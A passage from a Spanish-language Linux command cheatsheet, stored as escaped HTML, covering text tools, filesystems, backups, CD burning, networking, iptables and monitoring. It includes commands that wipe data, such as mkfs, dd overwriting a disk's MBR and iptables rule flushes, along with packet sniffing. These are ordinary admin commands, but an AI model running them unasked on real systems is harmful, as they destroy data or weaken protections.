“string1” con “string2” en ejemplo.txt\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Esed ‘\/^$\/d’ example.txt\u003C\/b\u003E: eliminar todas las líneas en blanco desde el ejemplo.txt\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Esed ‘\/ *#\/d; \/^$\/d’ example.txt\u003C\/b\u003E: eliminar comentarios y líneas en blanco de ejemplo.txt\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eecho ‘esempio’ | tr ‘[:lower:]‘ ‘[:upper:]‘\u003C\/b\u003E: convertir minúsculas en mayúsculas.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Esed -e ’1d’ result.txt\u003C\/b\u003E: elimina la primera línea del fichero ejemplo.txt\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Esed -n ‘\/stringa1\/p’\u003C\/b\u003E: visualizar solamente las líneas que contienen la palabra “string1”.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"estable\"\u003E\u003C\/a\u003EEstablecer caracter y conversión de ficheros\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edos2unix filedos.txt fileunix.txt\u003C\/b\u003E: convertir un formato de fichero texto desde MSDOS a UNIX.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eunix2dos fileunix.txt filedos.txt\u003C\/b\u003E: convertir un formato de fichero de texto desde UNIX a MSDOS.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erecode ..\u003Cacronym title=\"HyperText Markup Language\"\u003EHTML\u003C\/acronym\u003E \u0026lt; page.txt \u0026gt; page.html\u003C\/b\u003E: convertir un fichero de texto en html.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erecode -l | more\u003C\/b\u003E: mostrar todas las conversiones de formato disponibles.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"analisis\"\u003E\u003C\/a\u003EAnálisis del sistema de ficheros\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ebadblocks -v \/dev\/hda1\u003C\/b\u003E: Chequear los bloques defectuosos en el disco hda1.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efsck \/dev\/hda1\u003C\/b\u003E: reparar \/ chequear la integridad del fichero del sistema Linux en el disco hda1.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efsck.ext2 \/dev\/hda1\u003C\/b\u003E: reparar \/ chequear la integridad del fichero del sistema ext 2 en el disco hda1.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ee2fsck \/dev\/hda1\u003C\/b\u003E: reparar \/ chequear la integridad del fichero del sistema ext 2 en el disco hda1.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ee2fsck -j \/dev\/hda1\u003C\/b\u003E: reparar \/ chequear la integridad del fichero del sistema ext 3 en el disco hda1.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efsck.ext3 \/dev\/hda1\u003C\/b\u003E: reparar \/ chequear la integridad del fichero del sistema ext 3 en el disco hda1.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efsck.vfat \/dev\/hda1\u003C\/b\u003E: reparar \/ chequear la integridad del fichero sistema fat en el disco hda1.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efsck.msdos \/dev\/hda1\u003C\/b\u003E: reparar \/ chequear la integridad de un fichero del sistema dos en el disco hda1.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edosfsck \/dev\/hda1\u003C\/b\u003E: reparar \/ chequear la integridad de un fichero del sistema dos en el disco hda1.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"format\"\u003E\u003C\/a\u003EFormatear un sistema de ficheros\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emkfs \/dev\/hda1\u003C\/b\u003E: crear un fichero de sistema tipo Linux en la partición hda1.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emke2fs \/dev\/hda1\u003C\/b\u003E: crear un fichero de sistema tipo Linux ext 2 en hda1.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emke2fs -j \/dev\/hda1\u003C\/b\u003E: crear un fichero de sistema tipo Linux ext3 (periódico) en la partición hda1.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emkfs -t vfat 32 -F \/dev\/hda1\u003C\/b\u003E: crear un fichero de sistema FAT32 en hda1.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efdformat -n \/dev\/fd0\u003C\/b\u003E: formatear un disco flooply.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emkswap \/dev\/hda3\u003C\/b\u003E: crear un fichero de sistema swap.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"swap\"\u003E\u003C\/a\u003ETrabajo con la SWAP\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emkswap \/dev\/hda3\u003C\/b\u003E: crear fichero de sistema swap.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eswapon \/dev\/hda3\u003C\/b\u003E: activando una nueva partición swap.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eswapon \/dev\/hda2 \/dev\/hdb3\u003C\/b\u003E: activar dos particiones swap.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"backup\"\u003E\u003C\/a\u003ESalvas (Backup)\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edump -0aj -f \/tmp\/home0.bak \/home\u003C\/b\u003E: hacer una salva completa del directorio ‘\/home’.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edump -1aj -f \/tmp\/home0.bak \/home\u003C\/b\u003E: hacer una salva incremental del directorio ‘\/home’.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erestore -if \/tmp\/home0.bak\u003C\/b\u003E: restaurando una salva interactivamente.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ersync -rogpav –delete \/home \/tmp\u003C\/b\u003E: sincronización entre directorios.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ersync -rogpav -e ssh –delete \/home ip_address:\/tmp\u003C\/b\u003E: rsync a través del túnel \u003Cacronym title=\"Secure Shell\"\u003ESSH\u003C\/acronym\u003E.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ersync -az -e ssh –delete ip_addr:\/home\/public \/home\/local\u003C\/b\u003E: sincronizar un directorio local con un directorio remoto a través de ssh y de compresión.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ersync -az -e ssh –delete \/home\/local ip_addr:\/home\/public\u003C\/b\u003E: sincronizar un directorio remoto con un directorio local a través de ssh y de compresión.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edd bs=1M if=\/dev\/hda | gzip | ssh user@ip_addr ‘dd of=hda.gz’\u003C\/b\u003E: hacer una salva de un disco duro en un host remoto a través de ssh.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edd if=\/dev\/sda of=\/tmp\/file1\u003C\/b\u003E: salvar el contenido de un disco duro a un fichero. (En este caso el disco duro es “sda” y el fichero “file1”).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etar -Puf backup.tar \/home\/user\u003C\/b\u003E: hacer una salva incremental del directorio ‘\/home\/user’.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E( cd \/tmp\/local\/ \u0026amp;\u0026amp; tar c . ) | ssh -C user@ip_addr ‘cd \/home\/share\/ \u0026amp;\u0026amp; tar x -p’\u003C\/b\u003E: copiar el contenido de un directorio en un directorio remoto a través de ssh.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E( tar c \/home ) | ssh -C user@ip_addr ‘cd \/home\/backup-home \u0026amp;\u0026amp; tar x -p’\u003C\/b\u003E: copiar un directorio local en un directorio remoto a través de ssh.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etar cf – . | (cd \/tmp\/backup ; tar xf – )\u003C\/b\u003E: copia local conservando las licencias y enlaces desde un directorio a otro.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efind \/home\/user1 -name ‘*.txt’ | xargs cp -av –target-directory=\/home\/backup\/ –parents\u003C\/b\u003E: encontrar y copiar todos los ficheros con extensión ‘.txt’ de un directorio a otro.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efind \/var\/log -name ‘*.log’ | tar cv –files-from=- | bzip2 \u0026gt; log.tar.bz2\u003C\/b\u003E: encontrar todos los ficheros con extensión ‘.log’ y hacer un archivo bzip.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edd if=\/dev\/hda of=\/dev\/fd0 bs=512 count=1\u003C\/b\u003E: hacer una copia del MRB (Master Boot Record) a un disco floppy.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edd if=\/dev\/fd0 of=\/dev\/hda bs=512 count=1\u003C\/b\u003E: restaurar la copia del MBR (Master Boot Record) salvada en un floppy.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"cdrom\"\u003E\u003C\/a\u003ECD-ROM\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecdrecord -v gracetime=2 dev=\/dev\/cdrom -eject blank=fast -force\u003C\/b\u003E: limpiar o borrar un cd regrabable.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emkisofs \/dev\/cdrom \u0026gt; cd.iso\u003C\/b\u003E: crear una imagen iso de cdrom en disco.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emkisofs \/dev\/cdrom | gzip \u0026gt; cd_iso.gz\u003C\/b\u003E: crear una imagen comprimida iso de cdrom en disco.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emkisofs -J -allow-leading-dots -R -V “Label CD” -iso-level 4 -o .\/cd.iso data_cd\u003C\/b\u003E: crear una imagen iso de un directorio.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecdrecord -v dev=\/dev\/cdrom cd.iso\u003C\/b\u003E: quemar una imagen iso.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Egzip -dc cd_iso.gz | cdrecord dev=\/dev\/cdrom -\u003C\/b\u003E: quemar una imagen iso comprimida.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emount -o loop cd.iso \/mnt\/iso\u003C\/b\u003E: montar una imagen iso.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecd-paranoia -B\u003C\/b\u003E: llevar canciones de un cd a ficheros wav.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecd-paranoia – ”-3”\u003C\/b\u003E: llevar las 3 primeras canciones de un cd a ficheros wav.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecdrecord –scanbus\u003C\/b\u003E: escanear bus para identificar el canal scsi.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edd if=\/dev\/hdc | md5sum\u003C\/b\u003E: hacer funcionar un md5sum en un dispositivo, como un CD.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"red\"\u003E\u003C\/a\u003ETrabajo con la RED ( \u003Cacronym title=\"Local Area Network\"\u003ELAN\u003C\/acronym\u003E y Wi-Fi)\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eifconfig eth0\u003C\/b\u003E: mostrar la configuración de una tarjeta de red Ethernet.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eifup eth0\u003C\/b\u003E: activar una interface ‘eth0?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eifdown eth0\u003C\/b\u003E: deshabilitar una interface ‘eth0?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eifconfig eth0 192.168.1.1 netmask 255.255.255.0\u003C\/b\u003E: configurar una dirección IP.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eifconfig eth0 promisc\u003C\/b\u003E: configurar ‘eth0?en modo común para obtener los paquetes (sniffing).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edhclient eth0\u003C\/b\u003E: activar la interface ‘eth0? en modo dhcp.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eroute -n\u003C\/b\u003E: mostrar mesa de recorrido.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eroute add -net 0\/0 gw IP_Gateway\u003C\/b\u003E: configurar entrada predeterminada.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eroute add -net 192.168.0.0 netmask 255.255.0.0 gw 192.168.1.1\u003C\/b\u003E: configurar ruta estática para buscar la red ’192.168.0.0\/16?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eroute del 0\/0 gw IP_gateway\u003C\/b\u003E: eliminar la ruta estática.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eecho “1” \u0026gt; \/proc\/sys\/net\/ipv4\/ip_forward\u003C\/b\u003E: activar el recorrido ip.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ehostname\u003C\/b\u003E: mostrar el nombre del host del sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ehost \u003Ca href=\"http:\/\/www.example.com\/\" rel=\"nofollow\" title=\"http:\/\/www.example.com\"\u003Ewww.example.com\u003C\/a\u003E\u003C\/b\u003E: buscar el nombre del host para resolver el nombre a una dirección ip(1).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Enslookup \u003Ca href=\"http:\/\/www.example.com\/\" rel=\"nofollow\" title=\"http:\/\/www.example.com\"\u003Ewww.example.com\u003C\/a\u003E\u003C\/b\u003E: buscar el nombre del host para resolver el nombre a una direccióm ip y viceversa(2).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eip link show\u003C\/b\u003E: mostar el estado de enlace de todas las interfaces.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emii-tool eth0\u003C\/b\u003E: mostar el estado de enlace de ‘eth0?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eethtool eth0\u003C\/b\u003E: mostrar las estadísticas de tarjeta de red ‘eth0?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Enetstat -tup\u003C\/b\u003E: mostrar todas las conexiones de red activas y sus PID.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Enetstat -tupl\u003C\/b\u003E: mostrar todos los servicios de escucha de red en el sistema y sus PID.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etcpdump tcp port 80\u003C\/b\u003E: mostrar todo el tráfico \u003Cacronym title=\"Hyper Text Transfer Protocol\"\u003EHTTP\u003C\/acronym\u003E.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eiwlist scan\u003C\/b\u003E: mostrar las redes inalámbricas.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eiwconfig eth1\u003C\/b\u003E: mostrar la configuración de una tarjeta de red inalámbrica.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ewhois \u003Ca href=\"http:\/\/www.example.com\/\" rel=\"nofollow\" title=\"http:\/\/www.example.com\"\u003Ewww.example.com\u003C\/a\u003E\u003C\/b\u003E: buscar en base de datos Whois.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"samba\"\u003E\u003C\/a\u003ERedes de Microsoft Windows (SAMBA)\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Enbtscan ip_addr\u003C\/b\u003E: resolución de nombre de red bios.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Enmblookup -A ip_addr\u003C\/b\u003E: resolución de nombre de red bios.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Esmbclient -L ip_addr\/hostname\u003C\/b\u003E: mostrar acciones remotas de un host en windows.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"iptable\"\u003E\u003C\/a\u003ETablas IP (CORTAFUEGOS)\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eiptables -t filter -L\u003C\/b\u003E: mostrar todas las cadenas de la tabla de filtro.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eiptables -t nat -L\u003C\/b\u003E: mostrar todas las cadenas de la tabla nat.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eiptables -t filter -F\u003C\/b\u003E: limpiar todas las reglas de la tabla de filtro.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eiptables -t nat -F\u003C\/b\u003E: limpiar todas las reglas de la tabla nat.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eiptables -t filter -X\u003C\/b\u003E: borrar cualquier cadena creada por el usuario.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eiptables -t filter -A INPUT -p tcp –dport telnet -j ACCEPT\u003C\/b\u003E: permitir las conexiones telnet para entar.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eiptables -t filter -A OUTPUT -p tcp –dport http -j DROP\u003C\/b\u003E: bloquear las conexiones \u003Cacronym title=\"Hyper Text Transfer Protocol\"\u003EHTTP\u003C\/acronym\u003E para salir.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eiptables -t filter -A FORWARD -p tcp –dport pop3 -j ACCEPT\u003C\/b\u003E: permitir las conexiones \u003Cacronym title=\"Post Office Protocol\"\u003EPOP\u003C\/acronym\u003E a una cadena delantera.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eiptables -t filter -A INPUT -j LOG –log-prefix “DROP INPUT”\u003C\/b\u003E: registrando una cadena de entrada.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eiptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE\u003C\/b\u003E: configurar un PAT (Puerto de traducción de dirección) en eth0, ocultando los paquetes de salida forzada.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eiptables -t nat -A PREROUTING -d 192.168.0.1 -p tcp -m tcp –dport 22 -j DNAT –to-destination 10.0.0.2:22\u003C\/b\u003E: redireccionar los paquetes diriguidos de un host a otro.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"monitor\"\u003E\u003C\/a\u003EMonitoreando y depurando\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etop\u003C\/b\u003E: mostrar las tareas de linux usando la mayoría cpu.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eps -eafw\u003C\/b\u003E: muestra las tareas Linux.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eps -e -o pid,args –forest\u003C\/b\u003E: muestra las tareas Linux en un modo jerárquico.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Epstree\u003C\/b\u003E: mostrar un árbol sistema de procesos.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ekill -9 ID_Processo\u003C\/b\u003E: forzar el cierre de un proceso y terminarlo.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ekill -1 ID_Processo\u003C\/b\u003E: forzar un proceso para recargar la configuración.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Elsof -p $$\u003C\/b\u003E: mostrar una lista de ficheros abiertos por procesos.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Elsof \/home\/user1\u003C\/b\u003E: muestra una lista de ficheros abiertos en un camino dado del sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Estrace -c ls \u0026gt;\/dev\/null\u003C\/b\u003E: mostrar las llamadas del sistema hechas y recibidas por un proceso.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Estrace -f -e open ls \u0026gt;\/dev\/null\u003C\/b\u003E: mostrar las llamadas a la biblioteca.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ewatch -n1 ‘cat \/proc\/interrupts’\u003C\/b\u003E: mostrar interrupciones en tiempo real.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Elast reboot\u003C\/b\u003E: mostrar historial de reinicio.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Elsmod\u003C\/b\u003E: mostrar el kernel cargado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efree -m\u003C\/b\u003E: muestra el estado de la RAM en megabytes.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Esmartctl -A \/dev\/hda\u003C\/b\u003E: monitorear la fiabilidad de un disco duro a través de SMART.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Esmartctl -i \/dev\/hda\u003C\/b\u003E: chequear si SMART está activado en un disco duro.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etail \/var\/log\/dmesg\u003C\/b\u003E: mostrar eventos inherentes al proceso de carga del kernel.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etail \/var\/log\/messages\u003C\/b\u003E: mostrar los eventos del sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"otros\"\u003E\u003C\/a\u003EOtros comandos útiles\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eapropos …keyword\u003C\/b\u003E: mostrar una lista de comandos que pertenecen a las palabras claves de un programa; son útiles cuando tú sabes qué hace tu programa, pero de sconoces el nombre del comando.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eman ping\u003C\/b\u003E: mostrar las páginas del manual on-line; por ejemplo, en un comando ping, usar la opción ‘-k’ para encontrar cualquier comando relacionado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ewhatis …keyword\u003C\/b\u003E: muestra la 